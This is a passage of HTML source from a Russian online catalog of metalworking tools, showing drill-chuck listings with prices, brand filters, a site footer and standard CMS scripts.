										<path d="M0.957447 6H8.04255C8.57135 6 9 6.41972 9 6.9375C9 7.45528 8.57135 7.875 8.04255 7.875H0.957447C0.428649 7.875 0 7.45528 0 6.9375C0 6.41972 0.428649 6 0.957447 6Z" fill="#404040" />
									</svg>
								</button>
								<button class="search-results__sort-trigger js-catalog-table-btn search-results__sort--table active">
									<svg width="24" height="24" viewBox="0 0 24 24" fill="#404040" xmlns="http://www.w3.org/2000/svg">
										<rect width="12" height="12" rx="1" />
										<rect y="13" width="12" height="12" rx="1" />
										<rect x="13" width="12" height="12" rx="1" />
										<rect x="13" y="13" width="12" height="12" rx="1" />
									</svg>
								</button>
																		<ul id="be-select" tabindex="0" class="search-result__sort-variants zg-ul-select">
											<li data-value="sort"></li>

																					</ul>
																		<span class="search-results__total-found">2 товаров</span>
															</div>
						</div>
						<div class="search-results__results">							
							<!-- <div class="catalog-section-inlist"> -->
  <ul class="search-results__results-list js-search-results search-results__results-list--table">
                <li class="search-results__list-item" id="bx_1847241719_9242">
        <a href="/catalog/instrumentalnaya_osnactka/aksessuary/patrony_sverlilnye/patrony_sverlilnye_standartnye/" class="link link_full-with"></a>
        <div class="result-card">
          <div class="result-card__column">
            <div class="result-card__img-wrapper">
              <img class="result-card__product-img" src="/upload/resize_cache/webp/iblock/f91/14-08-B12_1%20%281%29.webp" alt="Патроны сверлильные стандартные" width="250" height="40" />
            </div>
                          <div style="width: 68px; height: 40px; margin-top: 50px; margin-bottom: 30px;"></div>
                      </div>
          <div class="result-card__column  result-card__column--mxw-900">
            <p class="result-card__card-name">Патроны сверлильные стандартные</p>
            <p class="result-card__table-label">Патроны сверлильные</p>
            <div class="result-card__column-footer result-card__column-footer--flex-end">
              <!-- <span class="result-card__delivery-time">Доставка от 15 дней</span> -->
              <div class="result-card__column-footer-wrapper"> <span class="result-card__price">
                  от 8 930.07 руб.                </span><a class="result-card__catalog-link" href="/catalog/instrumentalnaya_osnactka/aksessuary/patrony_sverlilnye/patrony_sverlilnye_standartnye/">Подробнее</a></div>
            </div>
          </div>
        </div>
      </li>
                <li class="search-results__list-item" id="bx_1847241719_9243">
        <a href="/catalog/instrumentalnaya_osnactka/aksessuary/patrony_sverlilnye/patrony_sverlilnye_pretsizionnye/" class="link link_full-with"></a>
        <div class="result-card">
          <div class="result-card__column">
            <div class="result-card__img-wrapper">
              <img class="result-card__product-img" src="/upload/iblock/2f3/15-08-B12_1%20%281%29.png" alt="Патроны сверлильные прецизионные" width="250" height="40" />
            </div>
                          <div style="width: 68px; height: 40px; margin-top: 50px; margin-bottom: 30px;"></div>
                      </div>
          <div class="result-card__column  result-card__column--mxw-900">
            <p class="result-card__card-name">Патроны сверлильные прецизионные</p>
            <p class="result-card__table-label">Патроны сверлильные</p>
            <div class="result-card__column-footer result-card__column-footer--flex-end">
              <!-- <span class="result-card__delivery-time">Доставка от 15 дней</span> -->
              <div class="result-card__column-footer-wrapper"> <span class="result-card__price">
                  от 24 983.69 руб.                </span><a class="result-card__catalog-link" href="/catalog/instrumentalnaya_osnactka/aksessuary/patrony_sverlilnye/patrony_sverlilnye_pretsizionnye/">Подробнее</a></div>
            </div>
          </div>
        </div>
      </li>
      </ul>
						</div>
					</div>


					

<section class="page-search__filters">
        <h2 class="visually-hidden">Поисковые фильтры</h2>
        <div class="page-search__search-filter">
          <div class="search-filter navigation-babl ">
              <!-- js-filterForm -->
            <form class="search-results__form " action="/local/php_interface/include/filter/ajax-filter.php" method="POST" data-type-form="filter" id="show" data-section="3072">
                        <div class="search-filter__box">
                <button class="search-filter__spoiler  js-filter-spoiler open" type="button">Бренд</button>
                <div class="search-filter__inputs-wrapper">
                          <label class="custom-checkbox" for="type-56">
                    <input class="visually-hidden brands" type="checkbox" name="GERARDI" data-type="56" id="type-56" value="GERARDI"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">GERARDI</span>
                  </label>
                              <label class="custom-checkbox" for="type-58">
                    <input class="visually-hidden brands" type="checkbox" name="ECHAIN" data-type="58" id="type-58" value="ECHAIN"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">ECHAIN</span>
                  </label>
                              <label class="custom-checkbox" for="type-60">
                    <input class="visually-hidden brands" type="checkbox" name="WINSTAR" data-type="60" id="type-60" value="WINSTAR"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">WINSTAR</span>
                  </label>
                              <label class="custom-checkbox" for="type-61">
                    <input class="visually-hidden brands" type="checkbox" name="WIDIN" data-type="61" id="type-61" value="WIDIN"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">WIDIN</span>
                  </label>
                              <label class="custom-checkbox" for="type-77539">
                    <input class="visually-hidden brands" type="checkbox" name="Narex" data-type="77539" id="type-77539" value="Narex"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">Narex</span>
                  </label>
                              <label class="custom-checkbox" for="type-77813">
                    <input class="visually-hidden brands" type="checkbox" name="TUNGALOY" data-type="77813" id="type-77813" value="TUNGALOY"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">TUNGALOY</span>
                  </label>
                              <label class="custom-checkbox" for="type-157636">
                    <input class="visually-hidden brands" type="checkbox" name="ZPS" data-type="157636" id="type-157636" value="ZPS"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">ZPS</span>
                  </label>
                              <label class="custom-checkbox" for="type-188951">
                    <input class="visually-hidden brands" type="checkbox" name="SMW-Autoblok" data-type="188951" id="type-188951" value="SMW-Autoblok"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">SMW-Autoblok</span>
                  </label>
                              <label class="custom-checkbox" for="type-190841">
                    <input class="visually-hidden brands" type="checkbox" name="KENNAMETAL" data-type="190841" id="type-190841" value="KENNAMETAL"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">KENNAMETAL</span>
                  </label>
                              <label class="custom-checkbox" for="type-205617">
                    <input class="visually-hidden brands" type="checkbox" name="TURNMAX" data-type="205617" id="type-205617" value="TURNMAX"/>
                    <div class="custom-checkbox__checkbox"></div><span class="custom-checkbox__text">TURNMAX</span>
                  </label>
                    </div>
        </div>
                        <!-- Для всех разделов -->
                <div class="search-filter__box">
                    <button class="search-filter__spoiler js-filter-spoiler open" type="button">Стоимость, ₽</button>
                    <div class="search-filter__inputs-wrapper">
                        <div class="range">
                            <div class="range__inputs-wrapper"><span>От </span>
                            <input class="range__min-input form-control" id="priceMin" type="number" name="minPrice" data-valmin ="" min="0" data-min="0" value="0" autocomplete="off"/><span>₽</span><span class="range__line">— </span><span>до</span>
                            <input class="range__max-input form-control" id="priceMax" type="number" name="maxPrice" data-valmax ="" max="100000" data-max="100000" value="100 000" autocomplete="off"/><span>₽</span>
                            </div>
                            <div class="js-range" data-type="cost" data-step="200"></div>
                        </div>
                    </div>
                  </div>
                <!-- Для всех разделов -->
        <!--Сверла монолитные-->
                    <!--Сверла монолитные END-->
            <!-- Метчики общего применения HSSE START -->
                    <!-- Метчики общего применения HSSE -->
                                            </form>
              </div>
            </div>
            <div class="page-search__brends">
            <div class="brands">
                <ul class="brands__list brands__list--column">
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/smw-autoblok/"><img class="brands__logo" src="/upload/iblock/264/4r1srql11sei7ywakocf0306jwmjx18y/Лучшие цены на нашем сайте от официального дилера SMW-Autoblok.jpg" alt="SMW-Autoblok" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/widin5/"><img class="brands__logo" src="/upload/resize_cache/webp/iblock/0e3/Widin.webp" alt="WIDIN" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/tungaloy/"><img class="brands__logo" src="/upload/resize_cache/webp/upload/iblock/5d4/Tungaloy1.webp" alt="TUNGALOY" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/kennametal/"><img class="brands__logo" src="/upload/resize_cache/webp/upload/iblock/07a/kennametal-logo.webp" alt="KENNAMETAL" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/winstar/"><img class="brands__logo" src="/upload/resize_cache/webp/upload/iblock/b8d/Winstar.webp" alt="WINSTAR" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/gerardi/"><img class="brands__logo" src="/upload/resize_cache/webp/upload/iblock/9a2/Gerardi.webp" alt="GERARDI" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/narex/"><img class="brands__logo" src="/upload/iblock/ac4/images (1).png" alt="Narex" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/zps/"><img class="brands__logo" src="/upload/resize_cache/webp/upload/iblock/351/ZPS-FN.webp" alt="ZPS" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/echain/"><img class="brands__logo" src="/upload/resize_cache/webp/upload/iblock/4e7/Echain.webp" alt="ECHAIN" width="145" height="80"/></a></li>
                                        <li class="brands__list-item"><a class="brands__brand-link" href="/our-brands/turnmax/"><img class="brands__logo" src="/upload/resize_cache/webp/iblock/298/b7expw79w0oqc669o8mdnfxf7sf54eh6/TURNMAX LOGO.webp" alt="TURNMAX" width="145" height="80"/></a></li>
                                    </ul>
            </div>
            </div>
        </section>
    <!-- </div>
</div> -->
<div class="loader"><div class="loader__img-wrap"><img src="/images/loader.gif"/></div></div>
				



								 <br></main>
<footer class="page-footer">
      <div class="page-footer__top-block">
        <div class="container container--extreme">     
          <div class="page-footer__inner page-footer__inner_nowrap">
            <div class="page-footer__column page-footer__column--about-company">
              <div class="page-footer__logo">
                <div class="logo"><a class="logo__link logo__link--column" href=""> <img class="logo__img" src="/images/logo_new.svg" alt="Логотип компании 'Тигротех'" width="162" heiht="41"/>
                    <p class="logo__text">Инструменты и оснастка для металлообрабатывающих станков </p></a></div>
              </div>
              <div class="page-footer__about-work">
                <div class="text-block">
                  <div class="text-block__wrapper">
                    <p class="text-block__title">Наш адрec</p>
                    <p class="text-block__text text-block__text--mx195">127422, г. Москва, ул. Тимирязевская, д. 1 стр. 2</p>
                  </div>
                  <div class="text-block__wrapper">
                    <p class="text-block__title text-block__title--subtitle">Время работы </p>
                    <p class="text-block__text">Пн-Пт 9:00 - 18:01</p>
                  </div>
                  <div class="text-block__wrapper">
                    <p class="text-block__title text-block__title--subtitle">Телефон</p><a class="text-block__text text-block__text--number" href="tel:+74956423130">+7 (495) 642-3130</a>
                  </div>
                </div>
              </div>
              <div class="page-footer__socials">
                <ul class="page-footer__socials-list">
                                                                                        </ul>
              </div>
            </div>
            <!-- <div class="page-footer__rows-wrapper">
              <div class="page-footer__row page-footer__row--top">
                <div class="page-footer__row-column page-footer__row-column--left">
                  <div class="text-block">
                    <p class="text-block__title">Инструментальная оснастка</p>
                    <ul class="text-block__list">
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Приводные блоки</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">VDI держатели (DIN69880)</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">BT MAS (BT30/40/50)</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">DIN 228 Конус Морзе</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">DIN 2080 (ISO40/ISO50)</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Цанги</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">DIN 69871 (SK30/SK40/SK50)</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">DIN 69893 (HSK)</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Аксессуары</a></li>
                    </ul>
                  </div>
                </div>
                <div class="page-footer__row-column page-footer__row-column--middle">
                  <div class="text-block">
                    <p class="text-block__title">Станочная оснастка</p>
                    <ul class="text-block__list">
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Токарные патроны</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Люнеты</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Системы нулевого позиционирования (Zero Point)</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Тиски станочные</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Стационарные цанговые патроны</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Токарные цанговые патроны</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Центры вращающиеся и упорные</a></li>
                    </ul>
                  </div>
                </div>
                <div class="page-footer__row-column page-footer__row-column--right">
                  <div class="page-footer__wrapper-in-row page-footer__wrapper-in-row--special">
                    <div class="text-block">
                      <p class="text-block__title">Резьбонарезание</p>
                      <ul class="text-block__list">
                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Метчики машинные</a></li>
                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Резьбовые фрезы</a></li>
                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Метчики ручные</a></li>
                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Плашки</a></li>
                      </ul>
                    </div>
                    <div class="text-block">
                      <p class="text-block__title">Точение</p>
                      <ul class="text-block__list">
                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Точение</a></li>
                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Канавочный и отрезной инструмент</a></li>
                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Резьбонарезание</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="page-footer__row page-footer__row--bottom">
                <div class="page-footer__row-column page-footer__row-column--left">
                  <div class="text-block">
                    <p class="text-block__title">Сверление</p>
                    <ul class="text-block__list">
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Сверла монолитные</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Сверла сборные</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Центровочный инструмент</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Развертки</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Расточные системы</a></li>
                    </ul>
                  </div>
                </div>
                <div class="page-footer__row-column page-footer__row-column--middle">
                  <div class="text-block">
                    <p class="text-block__title">Фрезерование</p>
                    <ul class="text-block__list">
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Фрезы концевые твердосплавные</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Фрезы со сменными пластинами</a></li>
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Фрезы из быстрорежущей стали (HSS)</a></li>
                    </ul>
                  </div>
                </div>
                <div class="page-footer__row-column page-footer__row-column--right">
                  <div class="text-block">
                    <p class="text-block__title">Ленточные пилы</p>
                    <ul class="text-block__list">
                      <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="#">Ленточнопильные полотна</a></li>
                    </ul>
                  </div>
                </div>
              </div>
            </div> -->
            <div class="page-footer__rows-wrapper">

    <div class="page-footer__row page-footer__row--wrap">
            <div class="page-footer__row-column page-footer__row-column--left page-footer__row-column_mt20">
            <div class="text-block">
                <p class="text-block__title">Фрезерование</p>
                <ul class="text-block__list">
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/">Фрезы концевые твердосплавные</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/">Фрезы из быстрорежущей стали (HSS)</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/frezerovanie/frezy_so_smennymi_plastinami/">Фрезы со сменными пластинами</a></li>
                                    </ul>
            </div>
        </div>
            <div class="page-footer__row-column page-footer__row-column--left page-footer__row-column_mt20">
            <div class="text-block">
                <p class="text-block__title">Сверление</p>
                <ul class="text-block__list">
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/obrabotka_otverstiy/sverla_monolitnye/">Сверла монолитные</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/obrabotka_otverstiy/razvertki/">Развертки</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/obrabotka_otverstiy/proshivnye_instrumenty/">Прошивные инструменты</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/obrabotka_otverstiy/tsentrovochnyy_instrument/">Центровочный инструмент</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/obrabotka_otverstiy/sverla_sbornye/">Сверла сборные</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/obrabotka_otverstiy/rastochnye_sistemy/">Расточные системы</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/obrabotka_otverstiy/tverdosplavnye-zagotovki/">Твердосплавные заготовки</a></li>
                                    </ul>
            </div>
        </div>
            <div class="page-footer__row-column page-footer__row-column--left page-footer__row-column_mt20">
            <div class="text-block">
                <p class="text-block__title">ТОЧЕНИЕ</p>
                <ul class="text-block__list">
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/tokarnyy_instrument/tochenie/">Точение</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/tokarnyy_instrument/kanavochnyy_i_otreznoy_instrument/">Канавочный и отрезной инструмент</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/tokarnyy_instrument/rezbonarezanie_1/">Резьбонарезание</a></li>
                                    </ul>
            </div>
        </div>
            <div class="page-footer__row-column page-footer__row-column--left page-footer__row-column_mt20">
            <div class="text-block">
                <p class="text-block__title">Резьбонарезание</p>
                <ul class="text-block__list">
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/rezbonarezanie/metchiki_mashinnye/">Метчики машинные</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/rezbonarezanie/metchiki_ruchnye/">Метчики ручные</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/rezbonarezanie/plashki/">Плашки</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/rezbonarezanie/rezbovye_frezy/">Резьбовые фрезы</a></li>
                                    </ul>
            </div>
        </div>
            <div class="page-footer__row-column page-footer__row-column--left page-footer__row-column_mt20">
            <div class="text-block">
                <p class="text-block__title">Инструментальная оснаcтка</p>
                <ul class="text-block__list">
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/">DIN 69871 (SK30/SK40/SK50)</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/">BT MAS (BT30/40/50)</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/">DIN 69893 (HSK)</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/">DIN 2080 (ISO40/ISO50)</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/capto_iso_26623_1_psc_psk/">CAPTO ISO 26623-1 PSC (PSK)</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/din_228_konus_morze/">DIN 228 Конус Морзе</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/staticheskie_bloki/">Статичные блоки BMT и VDI</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/privodnye_bloki/">Приводные блоки</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/uglovye-golovki-i-uskoriteli/"> Угловые головки и ускорители</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/tsangi_mack/">Цанги</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/aksessuary/">Аксессуары</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/antivibratsionnye-sistemy/">Антивибрационные системы</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/instrumentalnaya_osnactka/bystrosmennye_reztsederzhateli/">Быстросменные резцедержатели</a></li>
                                    </ul>
            </div>
        </div>
            <div class="page-footer__row-column page-footer__row-column--left page-footer__row-column_mt20">
            <div class="text-block">
                <p class="text-block__title">Станочная оснастка</p>
                <ul class="text-block__list">
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/tokarnye_tsangovye_patrony/">Токарные цанговые патроны</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/tiski_stanochnye/">Тиски станочные</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/">Центры вращающиеся и упорные</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/tokarnye_patrony/">Токарные патроны</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/lyunety_smw-autoblok/">Люнеты</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/krepezhnye_stoyki_i_plity/">Крепежные стойки и плиты</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/sistemy_nulevogo_pozitsionirovaniya_zero_point/">Системы нулевого позиционирования (Zero Point)</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/magnitnye_prisposobleniya/">Магнитные приспособления</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/statsionarnye_tsangovye_patrony/">Стационарные цанговые патроны</a></li>
                                        <li class="text-block__list-item"> <a class="text-block__text text-block__text--link" href="/catalog/stanochnaya_osnastka/tokarnye-tsangovye-patrony-2/">Токарные цанговые патроны 2</a></li>
                                    </ul>
            </div>
        </div>
        </div>
</div>
          </div>
        </div>
      </div>
      <div class="page-footer__bottom-block">
        <div class="container container--extreme">
          <div class="page-footer__bottom-block-inner">
            <div class="page-footer__company-policy"><span class="page-footer__policy-text">©2026 ООО «ТИГРОТЕХ» Информация на сайте tigtoteh.ru не является публичной офертой. Указанные цены уточняйте по телефону +7 (495) 642-31-30.</span></div><a class="page-footer__site-creator" href="https://2dit.ru/"> <span class="page-footer__creator-text">Создание сайта —</span><img class="page-footer__creator-logo" src="/local/templates/tigrotech2/images/content/logos/logo_2dit.svg" alt="Логотип компании '2Dit'" width="56" height="29"/></a>
          </div>
        </div>
      </div>
      <div class="modal-registration auth-reg-modal visually-hidden">
        <div class="modal-registration__window">
          <p class="modal-registration__title">Авторизация</p>
          <div class="modal-registartion__buttons">
            <div class="modal-registration__button modal-registration__button--pos-rel js-auth-btn"><a class="modal-registration__link modal-registration__link--pos-abs" href="javascript:void(0);">Войти в личный кабинет</a></div>
            <div class="modal-registration__button modal-registration__button--pos-rel"><a class="modal-registration__link modal-registration__link--pos-abs" href="/auth/?register=yes">Регистрация</a></div>
          </div>
          <button class="modal-registration__close-btn js-close-btn"> <span class="visually-hidden">Закрыть окно</span></button>
        </div>
      </div>
        <div class="modal-registration visually-hidden js-auth-modal">
          <div class="modal-registration__window">
            <p class="modal-registration__title">Авторизация</p>
            <form class="form__form" action="/auth/" id="personal-auth-form" name="form_auth" method="post" target="_top" data-action="login">
              <input type="hidden" name="AUTH_FORM" value="Y" />
              <input type="hidden" name="TYPE" value="AUTH" />
              <!--                -->
              <input type="hidden" name="backurl" value="/catalog/instrumentalnaya_osnactka/aksessuary/patrony_sverlilnye/index.php" />
              <div class="form__inputs">
                <div class="form__input-wrapper">
                <label class="form__label">Логин
                  <input id="user_login" class="form__input" type="text" type="text" name="USER_LOGIN" maxlength="255"/>
                </label>
                </div>
                <div class="form__input-wrapper">
                <label class="form__label">Пароль
                  <input id="user_password" class="form__input" type="password" name="USER_PASSWORD" maxlength="255"/>
                  <div class="form__input-error-icon"> </div>
                </label>
                </div>
              </div>
              <div class="form__buttons">
                <button class="form__submit-btn" type="submit" submit="Login">Войти<img src="/local/templates/tigrotech2/images/icon/arrow-login.svg" alt="Стрелка" width="53" height="11"/></button><a class="form__other-link" href="/auth/?forgot_password=yes"> Забыли пароль?</a>
              </div>
            </form>
            <button class="modal-registration__close-btn js-close-btn"> <span class="visually-hidden">Закрыть окно</span></button>
          </div>
        </div>
<!-- visually-hidden -->
      <!-- <div class="modal visually-hidden js-buy-one-click">
        <div class="modal__window">
          <button class="modal__close-window js-close-btn"> <span class="visually-hidden">Закрыть окно</span></button>
        </div>
      </div> -->
      <div class="modal visually-hidden js-buy-one-click popup cart-popup">
    <div class="modal__window cart-form">
          <button class="modal__close-window js-close-btn"> <span class="visually-hidden" asd>Закрыть окно</span></button>
    </div>
</div>
<!-- <span class="getcart" data-popup="getcart"></span> -->

<!-- <div class='popup contactform-popup' data-popup-id="getformcontact" data-timeout="2000" data-outclose="1">
    <div class="closePopup"></div>
    <div class="inner-form">Ваша заявка принята</div>
</div> -->
<span data-popup="getformcontact"></span>

<div class="overlay"></div>
    </footer>
<!-- BEGIN JIVOSITE CODE {literal} -->
<!-- {/literal} END JIVOSITE CODE -->
  <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1743410873498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
